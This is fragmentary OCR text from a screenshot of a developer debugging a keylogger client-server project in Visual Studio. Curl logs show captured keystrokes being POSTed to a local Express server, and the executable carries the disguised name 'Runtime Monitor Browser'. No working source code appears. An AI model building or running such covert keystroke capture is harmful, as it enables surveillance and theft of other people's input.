 curl (Running) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Release x86 Continue
Process: [11500] Runtime Monitor Browser. Lifecycle Events Thread: Stack Frame:
html_utility.h curl.cpp*
Runtime Monitor Browser (Global Scope) main
226 out = "[PAGE UP]";
227 else if (KEY == 34)
228
229 e
230
231 e
232
233 e
234
235 e
236
237 e
238
239 e
240
241 e
242
243 e
244
245 e
246
247
248
249 }
250 e
110 %
C:\Windows\System32\cmd.exe - node app.txt
file name = August-8th-2018_12-30-56_am.png
Saved!
Log Data 127.0.0.1
[RIGHT][RIGHT][RIGHT][RIGHT][RIGHT][RIGHT][RIGHT][RIGHT][RIGHT][RIGHT][RIGHT]
Log Data 127.0.0.1
[DOWN][DOWN][DOWN][DOWN][DOWN]
Log Data 127.0.0.1
[DOWN][DOWN][DOWN][DOWN][DOWN]
[UP][UP][UP][UP][UP][UP][UP][UP][UP][UP]
T][RIGHT][RIGHT]
hfjzxvcnbzxcmzbx
¶]ASDFQGWERQWDEFASGHDFGVA
UEWYTSDYGFSDHJBVXCNVXCNVXNZMNX
n\Music\Git_SVN\KeyLogger_Client_Server\Rele
][KEY \¶][KEY \¶][KEY \¶][KEY \¶][KEY \¶][KE
C:\Users\Admin\Music\Git_SVN\KeyLogger_Client_Server\Release\Runtime Monitor Browser.exe
<
* Connection #0 to host 127.0.0.1 left intact
Window: NO ACTIVE WINDOW
Window: 'C:\Users\Admin\Music\Git_SVN\KeyLogger_Client_Server\Release\Runtime Monitor Browser.exe'2020202020202020202020
SEND KEY DATA
* Trying 127.0.0.1...
* Connected to 127.0.0.1 (127.0.0.1) port 5000 (#0)
> POST /data HTTP/1.1
Host: 127.0.0.1:5000
Accept: */*
Content-Type: application/octet-stream
Content-Length: 235
* upload completely sent off: 235 out of 235 bytes
< HTTP/1.1 200 OK
< X-Powered-By: Express
< Accept-Ranges: bytes
< Cache-Control: public, max-age=0
< Last-Modified: Tue, 07 Aug 2018 17:30:43 GMT
< ETag: W/"0-1651570df44"
< Content-Type: text/plain; charset=UTF-8
< Content-Length: 0
< Date: Tue, 07 Aug 2018 17:31:49 GMT
< Connection: keep-alive
<
* Connection #0 to host 127.0.0.1 left intact
Fil
Documents
Downloads
Music
Pictures
4 items 1 item selected 0 bytes
Watch 1
Name
KEY
KEY
out
Autos Locals Watch 1 Find Symbol Results
Call Stack Breakpoi... Exception... Comman... Immediat... Output Error List
Ready Ln 237 Col 36 Ch 24 INS 0 0 Git_SVN master
Release 127.0.0.1 Arrow (symbol) - ... curl (Running) - ... Task Manager C:\Windows\Syst... C:\Users\Admin\... ENG 12:31 AM
8/8/2018